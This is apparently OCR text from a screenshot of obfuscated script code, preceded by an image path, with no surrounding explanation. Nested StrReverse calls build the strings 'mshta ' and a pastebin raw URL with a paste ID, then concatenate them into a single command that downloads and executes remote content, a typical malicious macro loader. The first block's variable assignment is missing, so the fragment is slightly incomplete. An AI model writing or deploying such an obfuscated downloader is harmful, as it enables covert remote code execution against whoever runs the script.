
StrReverse
(
StrReverse
(“p”)) +
StrReverse
(
StrReverse
(“a”)) +
StrReverse
(
StrReverse
(“s”)) +
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“t”))))
+
StrReverse
(“e”) +
StrReverse
(“b”) +
StrReverse
(“i”)
+
StrReverse
(“n”) +
StrReverse
(
StrReverse
(“.”)) +
StrReverse
(“c”) +
StrReverse
(“o”) +
StrReverse
(
StrReverse
(“m”)) +
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“/”))))
+
StrReverse
(“r”) +
StrReverse
(
StrReverse
(“a”)) +
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“w”))))
+
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“/”))))
Xa_aw0 =
StrReverse
(
StrReverse
(“m”)) +
StrReverse
(
StrReverse
(“s”)) +
StrReverse
(
StrReverse
(“h”)) +
StrReverse
(
StrReverse
(
StrReverse
(
StrReverse
(“t”))))
+
StrReverse
(” a”)
Xa_aw2 = “efZDG7aL”
XXX = Xa_aw0 + Xa_aw1 + Xa_aw2